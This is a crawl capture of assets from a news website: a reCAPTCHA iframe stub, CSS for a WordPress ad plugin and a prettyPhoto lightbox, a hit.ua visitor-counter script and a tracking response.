<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ShbBTo3OcnIcsiHfPm2T1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846179173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694
body_size: 451
content:
/*

    1. =>Base & Helpers
    2. =>Ads Container
    3. =>Ad Container
    4. =>Columns


*/


/**
 * 1. =>Base & Helpers
 **************************************************************/
.betteradscontainer .betterad-container{
    overflow: hidden;
}
.betterads-clearfix:before,
.betterads-clearfix:after{
    content: "";
    display: table;
}
.betterads-clearfix:after{
    clear: both;
}
.betterads-clearfix{
    zoom: 1;
}
.betterad-caption {
    display: block;
    color: #bbbbbb;
    font-size: 12px;
    line-height: 24px;
}
.betterad-container a{
    text-decoration: none !important;
}
.betterad-type-code br{
    display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bs-visible-md {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-visible-sm {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .bs-visible-lg {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bs-hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .bs-hidden-lg {
        display: none !important;
    }
}
.better-ads-post-top {
    margin-bottom: 20px;
}
.better-ads-post-bottom {
    margin-top: 20px;
    margin-bottom: 0;
}
.betterads-empty-note{
    background: #f7f7f7;
    padding: 20px;
    border: 1px solid #d2d2d2;
}
.betterads-empty-note a:hover,
.betterads-empty-note a{
    text-decoration: underline;
    color: #0089dc;
}


/**
 * 2. =>Ads Container
 **************************************************************/
.betteradscontainer.betterads-align-center{
    text-align: center;
}
.betteradscontainer.betterads-align-right{
    text-align: right;
}
.betteradscontainer.betterads-align-left{
    text-align: left;
}

@media (min-width: 1140px) {
    .betterads-hide-on-desktop{
        display: none;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betterads-hide-on-tablet-landscape{
        display: none;
    }
}
@media (min-width: 768px) and (max-width: 1018px) {
    .betterads-hide-on-tablet-portrait{
        display: none;
    }
}
@media (max-width: 767px) {
    .betterads-hide-on-phone{
        display: none;
    }
}

.betteradscontainer.betterads-float-left{
    float: left;
    margin-right: 20px;
}
.betteradscontainer.betterads-float-right{
    float: right;
    margin-left: 20px;
}


/**
 * 3. =>Ad Container
 **************************************************************/
.betteradscontainer .betterad-container{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.betteradscontainer .betterad-container.betterad-type-code object,
.betteradscontainer .betterad-container.betterad-type-code embed,
.betteradscontainer .betterad-container.betterad-type-image img{
    max-width: 100%;
}
.betteradscontainer .betterad-container.betterad-type-image .ad-caption{
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: inline-block;
    width: 100%;
    font-size: 12px;
}


/**
 * 4. =>Columns
 **************************************************************/

/* 2 column */
.betteradscontainer.betterad-column-2 .betterad-container{
    float: left;
    width: 50%;
}
.betteradscontainer.betterad-column-2 .betterad-container:nth-of-type(odd){
    padding-right: 5px;
    clear: left;
}
.betteradscontainer.betterad-column-2 .betterad-container:nth-of-type(even){
    padding-left: 5px;
}

/* 3 column */
.betteradscontainer.betterad-column-3 .betterad-container{
    float: left;
    width: 33.3333%;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n-1 ){
    padding: 0 3px;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n+3  ){
    padding-left: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317
body_size: 1999
content:
/***
 *  BetterFramework is BetterStudio framework for themes and plugins.
 *
 *  ______      _   _             ______                                           _
 *  | ___ \    | | | |            |  ___|                                         | |
 *  | |_/ / ___| |_| |_ ___ _ __  | |_ _ __ __ _ _ __ ___   _____      _____  _ __| | __
 *  | ___ \/ _ \ __| __/ _ \ '__| |  _| '__/ _` | '_ ` _ \ / _ \ \ /\ / / _ \| '__| |/ /
 *  | |_/ /  __/ |_| ||  __/ |    | | | | | (_| | | | | | |  __/\ V  V / (_) | |  |   <
 *  \____/ \___|\__|\__\___|_|    \_| |_|  \__,_|_| |_| |_|\___| \_/\_/ \___/|_|  |_|\_\
 *
 *  Copyright © 2017 Better Studio
 *
 *
 *  Our portfolio is here: http://themeforest.net/user/Better-Studio/portfolio
 *
 *  \--> BetterStudio, 2017 <--/
 */


/* ----------------------------------
    Default Theme
----------------------------------- */

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right { height: 13px; }

div.pp_default .pp_top .pp_left {  } /* Top left corner */
div.pp_default .pp_top .pp_middle {  } /* Top pattern/color */
div.pp_default .pp_top .pp_right {  } /* Top right corner */

div.pp_default .pp_content .ppt { color: #f8f8f8; }
div.pp_default .pp_content_container { background-color: #fff; padding: 16px 10px 10px 10px; }
div.pp_default .pp_content_container .pp_left { padding-left: 13px; }
div.pp_default .pp_content_container .pp_right { padding-right: 13px; }
div.pp_default .pp_content { background-color: #fff; margin: auto; }
div.pp_default .pp_next:hover { cursor: pointer; }

div.pp_default .pp_previous .fa,
div.pp_default .pp_next .fa{
    width: 34px;
    height: 34px;
    background-color: #fff;
    color: #5F5F5F;
    position: absolute;
    top: 50%;
    margin-top: -12px;
    right: 0;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
    line-height: 34px;
    -ms-transform: scale(.93,.93);
    -webkit-transform: scale(.93,.93);
    transform: scale(.93,.93);
}
div.pp_default .pp_next:hover .fa{
    right: 15px;
    opacity: 1;
    -ms-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
div.pp_default .pp_previous .fa{
    right: initial;
    left: 0;

}
div.pp_default .pp_previous:hover .fa{
    left: 15px;
    opacity: 1;
    -ms-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
div.pp_default .pp_previous:hover { cursor: pointer; } /* Previous button */

div.pp_default .pp_close,
div.pp_default .pp_contract,
div.pp_default .pp_expand{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

div.pp_default .pp_close,
div.pp_default .pp_contract ,
div.pp_default .pp_expand {
    cursor: pointer;
    width: 30px;
    height: 30px;
    background-color: #fff;
    line-height: 27px;
    text-align: center;
    color: #5F5F5F;
    text-decoration: none;
    opacity: .9;
    border: 2px solid #5F5F5F;
}
div.pp_default .pp_expand:before{
    content: "\f065";
}
div.pp_default .pp_contract:before{
    content: "\f066";
}

div.pp_default .pp_contract:hover ,
div.pp_default .pp_expand:hover {
    opacity: 1;
}

div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next,
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause{
    background-color: #E4E4E4;
    color: #5F5F5F;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    text-decoration: none;
}
div.pp_default .pp_close:before{
    content: "\f00d";
}
div.pp_default .pp_close:hover{
    color: #e42a30;
}
div.pp_default .pp_nav .pp_pause,
div.pp_default .pp_nav .pp_play{
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 18px;
}
div.pp_default .pp_nav .pp_pause .fa-play:before{
    content: "\f04c";
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next{
    padding-left: 0;
    margin-top: 6px !important;
    margin-right: 4px;
}
div.pp_default .pp_gallery a.pp_arrow_previous{
    margin-right: 10px;
    margin-top: 3px !important;
}
div.pp_default .pp_gallery a.pp_arrow_next{
    margin-left: 10px;
    margin-top: 3px !important;
}

div.pp_default #pp_full_res .pp_inline { color: #000; }
div.pp_default .pp_gallery ul li a {
    border: 2px solid #E4E4E4;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a {
    border-color: #999;
}
div.pp_default .pp_social { margin-top: 7px; }

div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next { position: static; left: auto; }

div.pp_default .pp_details { position: relative; }
div.pp_default a.pp_arrow_previous,

div.pp_default .pp_content_container .pp_details { margin-top: 3px; }
div.pp_default .pp_content_container .pp_gallery ~ .pp_details { margin-top: 55px; }
div.pp_default .pp_nav { clear: none; height: 30px; width: 110px; position: relative; }
div.pp_default .pp_nav .currentTextHolder{
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 12px;
    left: 105px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 6px;
}

div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover { opacity:0.7; }

div.pp_default .pp_description {
    font-size: 12px;
    line-height: 14px;
    margin: 16px 10px 5px 180px;
}
div.pp_default .pp_loaderIcon { background: url(../img/pretty-photo-loader.gif) center center no-repeat; } /* Loader icon */


/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus { outline:none; }

div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99999;
}

div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 999999;
    -webkit-box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 0 6px rgba(0, 0, 0, 0.2);
}


.pp_top {
    height: 20px;
    position: relative;
}
* html .pp_top { padding: 0 20px; }

.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle {
    left: 0;
    position: static;
}

.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_content { height: 40px; min-width: 40px; }
* html .pp_content { width: 40px; }

.pp_fade { display: none; }

.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}

.pp_content_container .pp_left { padding-left: 20px; }
.pp_content_container .pp_right { padding-right: 20px; }

.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}
.pp_description {
    display: none;
    margin: 0;
}

.pp_social { float: left; margin: 0; }
.pp_social .facebook { float: left; margin-left: 5px; width: 55px; overflow: hidden; }
.pp_social .twitter { float: left; }

.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}

.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}

.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
}

a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    width: 14px;
}

.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}

.pp_gallery {
    display: block !important;
    opacity: 1 !important;
    position: absolute;
    left: 50%;
    padding-top: 15px;
}

.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}

.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}

.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0,0,0,0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}

.pp_gallery ul a:hover,
.pp_gallery li.selected a { border-color: #fff; }

.pp_gallery ul a img { border: 0; }

.pp_gallery li {
    display: block;
    float: left;
    margin: 0 3px 0 0;
    padding: 0;
}

.pp_gallery li.default a {
    display: block;
    height: 33px;
    width: 50px;
}

.pp_gallery li.default a img { display: none; }

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}

a.pp_next {
    display: block;
    float: right;
    height: 100%;
    width: 49%;
}

a.pp_previous {
    display: block;
    float: left;
    height: 100%;
    width: 49%;
}

/*div.pp_default .pp_close,*/
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 60px;
    top: 25px;
    width: 20px;
    z-index: 20000;
}

a.pp_close {
    display: block;
    position: absolute;
    right: 25px;
    top: 25px;
    z-index: 4000;
}

.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_bottom { padding: 0 20px; }

.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}

.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}

.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}

#pp_full_res {
    line-height: 1 !important;
}

#pp_full_res .pp_inline {
    text-align: left;
}

#pp_full_res .pp_inline p { margin: 0 0 15px 0; }

div.ppt {
    background-color: #fff;
    display: none !important;
    font-size: 17px;
    margin: 0;
    z-index: 9999;
    padding: 10px 10px 0px 15px;
    width: 100% !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.5128238685005682&r=&u=https%3A//oligarh.media/tag/chp-vk-impeks/
body_size: 338
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 194; hitua.hit_count = 2261; hitua.uid_count = 193; hitua.online_count = 6;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
VTE8JjQ3OTAxOA==